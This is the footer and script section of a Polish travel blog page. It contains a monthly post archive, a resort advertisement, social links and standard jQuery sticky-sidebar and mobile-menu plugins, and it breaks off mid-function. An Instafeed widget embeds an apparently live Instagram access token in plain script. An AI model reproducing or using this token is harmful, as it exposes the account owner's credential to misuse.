<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/11/'>
listopada
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/10/'>
października
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/09/'>
września
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/08/'>
sierpnia
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/07/'>
lipca
<span class='post-count'>8</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/06/'>
czerwca
<span class='post-count'>11</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/05/'>
maja
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/04/'>
kwietnia
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/03/'>
marca
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/02/'>
lutego
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2016/01/'>
stycznia
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/'>
2015
<span class='post-count'>189</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/12/'>
grudnia
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/11/'>
listopada
<span class='post-count'>9</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/10/'>
października
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/09/'>
września
<span class='post-count'>10</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/08/'>
sierpnia
<span class='post-count'>14</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/07/'>
lipca
<span class='post-count'>15</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/06/'>
czerwca
<span class='post-count'>17</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/05/'>
maja
<span class='post-count'>13</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/04/'>
kwietnia
<span class='post-count'>19</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/03/'>
marca
<span class='post-count'>25</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/02/'>
lutego
<span class='post-count'>26</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2015/01/'>
stycznia
<span class='post-count'>20</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<span class='show-more flat-button'>Pokaż więcej</span>
<span class='show-less hidden flat-button'>Pokaż mniej</span>
</div>
</div>
</div>
</details>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<h3 class='title'>
Poznaj nowy obiekt Rest&amp;Learn w Ogonkach
</h3>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><img border="0" data-original-height="884" data-original-width="1384" height="191" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo5kkQtQSPCJ29L8T9wT7kzn47lHPUJ8Mq2Tx89OVYPkDeeG3jU4cv7CtW8CHdp7Y59Pq08N0orxUeJ8YK7IiMGEKLIGRjm8fvCluBS1wU7N5RfVnA8hDUDwMxkES3Li527jwOA-hiCMKevQRj8uVk__pozAJkP2_UZ98OS3ta0Avco-QU8hOmOIZ0wU2H/w320-h191/Ok%C5%82adka-Tekst2.png" width="320" /></div><span face="-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Helvetica, Arial, sans-serif" style="background-color: white;">Poszukujesz miejsca idealnego na szkolenia, integrację z zespołem czy relaksujący turnus rehabilitacyjny? <b><a href="https://www.blueandgreenhotels.pl/mazury" target="_blank">Rest&amp;Learn</a></b> to więcej niż ośrodek wypoczynkowy - to miejsce, które dba o każdy aspekt Twojego życia.&nbsp;</span><br />&nbsp;<p></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='blogfooter-all'>
<div id='blogfooter-wrapper-all'>
<div style='clear: both;'></div>
</div>
</div>
<div id='totop'>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i>
</a>
<script>
$(document).ready(function(){
$(window).scroll(function(){
if ($(this).scrollTop() > 100) {
$(".to-top").fadeIn();}
else{$(".to-top").fadeOut();}});$(".to-top").click(function(){
$("html, body").animate({ scrollTop: 0 }, 500);
return false;
});
});
</script>
</div>
<div class='copyr'>
<div class='footerbar-all section' id='footerbar-all-2' name='FOOTER'><div class='widget HTML' data-version='2' id='HTML222'>
<h3 class='title'>
social media
</h3>
<div class='widget-content'>
<div id="instafeed"></div>
<script type="text/javascript">
    var feed = new Instafeed({
  limit:5,  
      accessToken: 'IGAAS8vNRGc2pBZAGJKd0VHV0ZAqOHVIeWNmYjYwblhlNFZAhbXF0ZATNRVzUwTjQ5Rk1rNnBpSjVLV2lzNFd1RzdtOTJzSEFCcnJsb251YnZAaMzJvOVZACMC1yNjUzRk9samdJdGl1SlhpbjAtQzVzMWpRZAzdKdHdoWjJzR2N0UU5xSQZDZD'
    });
    feed.run();
</script>
</div>
</div></div>
<div id='blogfooter-wrapper'>
<div class='footer-wrapper'>
<div class='footerbar no-items section' id='footerbar1'></div>
</div>
<div class='footer-wrapper'>
<div class='footerbar section' id='footerbar2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div id="social-icons" class="s-footer">
<a href="https://www.facebook.com/zarazwracampl/?fref=ts" target="_blank"><i class="fa fa-facebook"></i>FACEBOOK</a>
<a href="https://www.instagram.com/zarazwracampl/" target="_blank"><i class="fa fa-instagram"></i>INSTAGRAM</a>
<a href="https://pl.pinterest.com/zarazwracampl/" target="_blank"><i class="fa fa-pinterest"></i>PINTEREST</a>
<a href="https://www.tiktok.com/@zarazwracampl" target="_blank"><i class="fa fa-tiktok"></i>TIK TOK</a>
</div>
</div>
</div></div>
</div>
<div class='footer-wrapper'>
<div class='footerbar  no-items section' id='footerbar3'></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='stopka'>
<div id='copyright1'> Copyright &#169; 
          <a href='https://www.zaraz-wracam.pl/'>
Zaraz-wracam.pl
</a></div>
<div id='copyright'> Polska 2015-2025
         </div>
</div>
</div>
</div>
<script>
//<![CDATA[
/*!
 * Theia Sticky Sidebar v1.3.1
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */
(function ($) {
	$.fn.theiaStickySidebar = function (options) {
		var defaults = {
			'containerSelector': '',
			'additionalMarginTop': 0,
			'additionalMarginBottom': 0,
			'updateSidebarHeight': true,
			'minWidth': 0,
			'disableOnResponsiveLayouts': true,
			'sidebarBehavior': 'modern'
		};
		options = $.extend(defaults, options);

		// Validate options
		options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
		options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

		tryInitOrHookIntoEvents(options, this);

		// Try doing init, otherwise hook into window.resize and document.scroll and try again then.
		function tryInitOrHookIntoEvents(options, $that) {
			var success = tryInit(options, $that);

			if (!success) {
				console.log('TST: Body width smaller than options.minWidth. Init is delayed.');

				$(document).scroll(function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that));
				$(window).resize(function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that))
			}
		}

		// Try doing init if proper conditions are met.
		function tryInit(options, $that) {
			if (options.initialized === true) {
				return true;
			}

			if ($('body').width() < options.minWidth) {
				return false;
			}

			init(options, $that);

			return true;
		}

		// Init the sticky sidebar(s).
		function init(options, $that) {
			options.initialized = true;

			// Add CSS
			$('head').append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

			$that.each(function () {
				var o = {};

				o.sidebar = $(this);

				// Save options
				o.options = options || {};

				// Get container
				o.container = $(o.options.containerSelector);
				if (o.container.size() == 0) {
					o.container = o.sidebar.parent();
				}

				// Create sticky sidebar
				o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
				o.sidebar.css({
					'position': 'relative',
					'overflow': 'visible',
					// The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
					'-webkit-box-sizing': 'border-box',
					'-moz-box-sizing': 'border-box',
					'box-sizing': 'border-box'
				});

				// Get the sticky sidebar element. If none has been found, then create one.
				o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
				if (o.stickySidebar.length == 0) {
					o.sidebar.find('script').remove(); // Remove <script> tags, otherwise they will be run again on the next line.
					o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
					o.sidebar.append(o.stickySidebar);
				}

				// Get existing top and bottom margins and paddings
				o.marginTop = parseInt(o.sidebar.css('margin-top'));
				o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
				o.paddingTop = parseInt(o.sidebar.css('padding-top'));
				o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

				// Add a temporary padding rule to check for collapsable margins.
				var collapsedTopHeight = o.stickySidebar.offset().top;
				var collapsedBottomHeight = o.stickySidebar.outerHeight();
				o.stickySidebar.css('padding-top', 1);
				o.stickySidebar.css('padding-bottom', 1);
				collapsedTopHeight -= o.stickySidebar.offset().top;
				collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
				if (collapsedTopHeight == 0) {
					o.stickySidebar.css('padding-top', 0);
					o.stickySidebarPaddingTop = 0;
				}
				else {
					o.stickySidebarPaddingTop = 1;
				}

				if (collapsedBottomHeight == 0) {
					o.stickySidebar.css('padding-bottom', 0);
					o.stickySidebarPaddingBottom = 0;
				}
				else {
					o.stickySidebarPaddingBottom = 1;
				}

				// We use this to know whether the user is scrolling up or down.
				o.previousScrollTop = null;

				// Scroll top (value) when the sidebar has fixed position.
				o.fixedScrollTop = 0;

				// Set sidebar to default values.
				resetSidebar();

				o.onScroll = function (o) {
					// Stop if the sidebar isn't visible.
					if (!o.stickySidebar.is(":visible")) {
						return;
					}

					// Stop if the window is too small.
					if ($('body').width() < o.options.minWidth) {
						resetSidebar();
						return;
					}

					// Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
					if (o.options.disableOnResponsiveLayouts) {
						if (o.sidebar.outerWidth(true) + 50 > o.container.width()) {
							resetSidebar();
							return;
						}
					}

					var scrollTop = $(document).scrollTop();
					var position = 'static';

					// If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
					if (scrollTop >= o.container.offset().top + (o.paddingTop + o.marginTop - o.options.additionalMarginTop)) {
						// The top and bottom offsets, used in various calculations.
						var offsetTop = o.paddingTop + o.marginTop + options.additionalMarginTop;
						var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

						// All top and bottom positions are relative to the window, not to the parent elemnts.
						var containerTop = o.container.offset().top;
						var containerBottom = o.container.offset().top + getClearedHeight(o.container);

						// The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
						var windowOffsetTop = 0 + options.additionalMarginTop;
						var windowOffsetBottom;

						var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
						if (sidebarSmallerThanWindow) {
							windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
						}
						else {
							windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
						}

						var staticLimitTop = containerTop - scrollTop + o.paddingTop + o.marginTop;
						var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

						var top = o.stickySidebar.offset().top - scrollTop;
						var scrollTopDiff = o.previousScrollTop - scrollTop;

						// If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
						if (o.stickySidebar.css('position') == 'fixed') {
							if (o.options.sidebarBehavior == 'modern') {
								top += scrollTopDiff;
							}
						}

						if (o.options.sidebarBehavior == 'legacy') {
							top = windowOffsetBottom - o.stickySidebar.outerHeight();
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						if (scrollTopDiff > 0) { // If the user is scrolling up.
							top = Math.min(top, windowOffsetTop);
						}
						else { // If the user is scrolling down.
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						top = Math.max(top, staticLimitTop);

						top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

						// If the sidebar is the same height as the container, we won't use fixed positioning.
						var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

						if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
							position = 'fixed';
						}
						else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
							position = 'fixed';
						}
						else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
							// Stuck to the top of the page. No special behavior.
							position = 'static';
						}
						else {
							// Stuck to the bottom of the page.
							position = 'absolute';
						}
					}

					/*
					 * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
					 * It's way slower to first check if the values have changed.
					 */
					if (position == 'fixed') {
						o.stickySidebar.css({
							'position': 'fixed',
							'width': o.sidebar.width(),
							'top': top,
							'left': o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left'))
						});
					}
					else if (position == 'absolute') {
						var css = {};

						if (o.stickySidebar.css('position') != 'absolute') {
							css.position = 'absolute';
							css.top = scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom;
						}

						css.width = o.sidebar.width();
						css.left = '';

						o.stickySidebar.css(css);
					}
					else if (position == 'static') {
						resetSidebar();
					}

					if (position != 'static') {
						if (o.options.updateSidebarHeight == true) {
							o.sidebar.css({
								'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
							});
						}
					}

					o.previousScrollTop = scrollTop;
				};

				// Initialize the sidebar's position.
				o.onScroll(o);

				// Recalculate the sidebar's position on every scroll and resize.
				$(document).scroll(function (o) {
					return function () {
						o.onScroll(o);
					};
				}(o));
				$(window).resize(function (o) {
					return function () {
						o.stickySidebar.css({'position': 'static'});
						o.onScroll(o);
					};
				}(o));

				// Reset the sidebar to its default state
				function resetSidebar() {
					o.fixedScrollTop = 0;
					o.sidebar.css({
						'min-height': '1px'
					});
					o.stickySidebar.css({
						'position': 'static',
						'width': ''
					});
				}

				// Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
				function getClearedHeight(e) {
					var height = e.height();

					e.children().each(function () {
						height = Math.max(height, $(this).height());
					});

					return height;
				}
			});
		}
	}
})(jQuery);
//]]>
</script>
<script>
jQuery(document).ready(function() {
jQuery('#blogregion, #sidebar').theiaStickySidebar({
// Settings
additionalMarginTop: 50
});
});
</script>
<script>
//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
;(function ($, document, window) {
    var
    // default settings object.
        defaults = {
            label: 'MENU',
            duplicate: true,
            duration: 200,
            easingOpen: 'swing',
            easingClose: 'swing',
            closedSymbol: '&#9658;',
            openedSymbol: '&#9660;',
            prependTo: '.menutop',
            appendTo: '',
            parentTag: 'a',
            closeOnClick: false,
            allowParentLinks: false,
            nestedParentLinks: true,
            showChildren: false,
            removeIds: true,
            removeClasses: false,
            removeStyles: false,
			brand: '',
            animations: 'jquery',
            init: function () {},
            beforeOpen: function () {},
            beforeClose: function () {},
            afterOpen: function () {},
            afterClose: function () {}
        },
        mobileMenu = 'slicknav',
        prefix = 'slicknav',

        Keyboard = {
            DOWN: 40,
            ENTER: 13,
            ESCAPE: 27,
            LEFT: 37,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38,
        };

    function Plugin(element, options) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend({}, defaults, options);

        // Don't remove IDs by default if duplicate is false
        if (!this.settings.duplicate && !options.hasOwnProperty("removeIds")) {
          this.settings.removeIds = false;
        }

        this._defaults = defaults;
        this._name = mobileMenu;

        this.init();
    }

    Plugin.prototype.init = function () {
        var $this = this,
            menu = $(this.element),
            settings = this.settings,
            iconClass,
            menuBar;

        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
        } else {
            $this.mobileNav = menu;
        }

        // remove IDs if set
        if (settings.removeIds) {
          $this.mobileNav.removeAttr('id');
          $this.mobileNav.find('*').each(function (i, e) {
              $(e).removeAttr('id');
          });
        }

        // remove classes if set
        if (settings.removeClasses) {
            $this.mobileNav.removeAttr('class');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('class');
            });
        }

        // remove styles if set
        if (settings.removeStyles) {
            $this.mobileNav.removeAttr('style');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('style');
            });
        }

        // styling class for the button
        iconClass = prefix + '_icon';

        if (settings.label === '') {
            iconClass += ' ' + prefix + '_no-text';
        }

        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }

        // create menu bar
        $this.mobileNav.attr('class', prefix + '_nav');
        menuBar = $('<div class="' + prefix + '_menu"></div>');
		if (settings.brand !== '') {
			var brand = $('<div class="' + prefix + '_brand">'+settings.brand+'</div>');
			$(menuBar).append(brand);
		}
        $this.btn = $(
            ['<' + settings.parentTag + ' aria-haspopup="true" role="button" tabindex="0" class="' + prefix + '_btn ' + prefix + '_collapsed">',
                '<span class="' + prefix + '_menutxt">' + settings.label + '</span>',
                '<span class="' + iconClass + '">',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                '</span>',
            '</' + settings.parentTag + '>'
            ].join('')
        );
        $(menuBar).append($this.btn);
        if(settings.appendTo !== '') {
            $(settings.appendTo).append(menuBar);
        } else {
            $(settings.prependTo).prepend(menuBar);
        }
        menuBar.append($this.mobileNav);

        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this),
                data = {};
            data.children = item.children('ul').attr('role', 'menu');
            item.data('menu', data);

            // if a list item has a nested menu
            if (data.children.length > 0) {

                // select all text before the child menu
                // check for anchors

                var a = item.contents(),
                    containsAnchor = false,
                    nodes = [];

                $(a).each(function () {
                    if (!$(this).is('ul')) {
                        nodes.push(this);
                    } else {
                        return false;
                    }

                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });

                var wrapElement = $(
                    '<' + settings.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + prefix + '_item"/>'
                );

                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();

                if (!settings.showChildren) {
                    item.addClass(prefix+'_collapsed');
                } else {
                    item.addClass(prefix+'_open');
                }

                item.addClass(prefix+'_parent');

                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+(settings.showChildren?settings.openedSymbol:settings.closedSymbol)+'</span>');

                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();

                //append arrow
                $(nodes).last().after(arrowElement);


            } else if ( item.children().length === 0) {
                 item.addClass(prefix+'_txtnode');
            }

            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent')) {
                        //Emulate menu close if set
                        $($this.btn).click();
                    }
            });

            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function (event) {
                    //Emulate menu close
                    $($this.btn).click();
                });

                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
            }
        });

        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data('menu');
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });

        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);

        // accessibility for menu button
        $this.mobileNav.attr('role','menu');

        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
        });

        $(document).keyup(function(){
            $this._outlines(true);
        });

        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });

        // click on menu parent
        $this.mobileNav.on('click', '.' + prefix + '_item', function (e) {
            e.preventDefault();
            $this._itemClick($(this));
        });

        // check for keyboard events on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                case Keyboard.SPACE:
                case Keyboard.DOWN:
                    e.preventDefault();
                    if (ev.keyCode !== Keyboard.DOWN || !$($this.btn).hasClass(prefix+'_open')){
                        $this._menuToggle();
                    }
                    
                    $($this.btn).next().find('[role="menuitem"]').first().focus();
                    break;
            }

            
        });

        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                    e.preventDefault();
                    $this._itemClick($(e.target));
                    break;
                case Keyboard.RIGHT:
                    e.preventDefault();
                    if ($(e.target).parent().hasClass(prefix+'_collapsed')) {
                        $this._itemClick($(e.target));
                    }
                    $(e.target).next().find('[role="menuitem"]').first().focus();
                    break;
            }
        });

        $this.mobileNav.on('keydown', '[role="menuitem"]', function(e) {
            var ev = e || event;

            switch(ev.keyCode){
                case Keyboard.DOWN:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var nextIdx = idx + 1;
                    if (allItems.length <= nextIdx) {
                        nextIdx = 0;
                    }
                    var next = allItems.eq( nextIdx );
                    next.focus();
                break;
                case Keyboard.UP:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var next = allItems.eq( idx - 1 );
                    next.focus();
                break;
                case Keyboard.LEFT:
                    e.preventDefault();
                    if ($(e.target).parent().parent().parent().hasClass(prefix+'_open')) {
                        var parent = $(e.target).parent().parent().prev();
                        parent.focus();
                        $this._itemClick(parent);
                    } else if ($(e.target).parent().parent().hasClass(prefix+'_nav')){
                        $this._menuToggle();
                        $($this.btn).focus();
                    }
                    break;
                case Keyboard.ESCAPE:
                    e.preventDefault();
                    $this._menuToggle();
                    $($this.btn).focus();
                    break;    
            }
        });

        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
            $('.'+prefix+'_item a').click(function(e){
                    e.stopImmediatePropagation();
            });
        }
    };

    //toggle menu
    Plugin.prototype._menuToggle = function (el) {
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;

        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };

    // toggle clicked items
    Plugin.prototype._itemClick = function (el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data('menu');
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data('menu', data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
        if (animate) {
            duration = settings.duration;
        }
        
        function afterOpen(trigger, parent) {
            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire afterOpen callback
            if (!init) {
                settings.afterOpen(trigger);
            }
        }
        
        function afterClose(trigger, parent) {
            el.attr('aria-hidden','true');
            items.attr('tabindex', '-1');
            $this._setVisAttr(el, true);
            el.hide(); //jQuery 1.7 bug fix

            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire init or afterClose callback
            if (!init){
                settings.afterClose(trigger);
            } else if (trigger == 'init'){
                settings.init();
            }
        }

        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
             //Fire beforeOpen callback
            if (!init) {
                settings.beforeOpen(trigger);
            }
            if (settings.animations === 'jquery') {
                el.stop(true,true).slideDown(duration, settings.easingOpen, function(){
                    afterOpen(trigger, parent);
                });
            } else if(settings.animations === 'velocity') {
                el.velocity("finish").velocity("slideDown", {
                    duration: duration,
                    easing: settings.easingOpen,
                    complete: function() {
                        afterOpen(trigger, parent);
                    }
                });
            }
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');

            //Fire init or beforeClose callback
            if (!init){
                settings.beforeClose(trigger);
            }

            if (settings.animations === 'jquery') {
                el.stop(true,true).slideUp(duration, this.settings.easingClose, function() {
                    afterClose(trigger, parent)
                });
            } else if (settings.animations === 'velocity') {
                
                el.velocity("finish").velocity("slideUp", {
                    duration: duration,
                    easing: settings.easingClose,
                    complete: function() {
                        afterClose(trigger, parent);
                    }
                });
            }
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;

        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');

        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
